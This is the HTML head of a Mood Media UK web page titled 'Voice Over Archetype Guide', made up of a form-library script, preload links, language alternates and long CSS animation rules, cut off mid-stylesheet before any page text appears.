

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/
body_size: 65235
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-GB">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/sound/messaging-samples/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/geluid/voorbeelden-audioberichten/voice-over-talenten-gids/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/solutions-audio/exemples-de-messagarie/nos-voix/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/zvukova-reseni/ukazky-zprav/pruvodce-archetypem-voice-over/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/klangloesungen/ansagenbeispiele/stimmen-und-sprecher/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/soluciones-de-sonido/muestras-de-mensajes/guia-de-arquetipos-de-locutores/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/solutions-audio/exemples-de-messagarie/nos-voix/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/sound/messaging-samples/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/sound/messaging-samples/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%93%d7%95%d7%92%d7%9e%d7%90%d7%95%d7%aa-%d7%9c%d7%94%d7%a2%d7%91%d7%a8%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/sound/messaging-samples/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-messaggistica/guida-allarchetipo-voice-over/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/hangmegoldasok/uzenetkuldesi-mintak/voice-over-archetipus-utmutato/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/geluid/voorbeelden-audioberichten/voice-over-talenten-gids/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/klangloesungen/ansagenbeispiele/stimmen-und-sprecher/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/probki-komunikatow/przewodnik-po-archetypie-voice-over/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/solutii-audio/demo-mesaje/ghidul-arhetipului-de-voce/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/sound/messaging-samples/voice-over-archetype-guide/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/sound/messaging-samples/voice-over-archetype-guide/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voice Over Archetype Guide | Mood Media UK</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://us.moodmedia.com/wp-content/uploads/2022/06/on-sitemessaging-scaled.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/02/chris.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/02/dave.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/02/christina.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/02/danu.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes 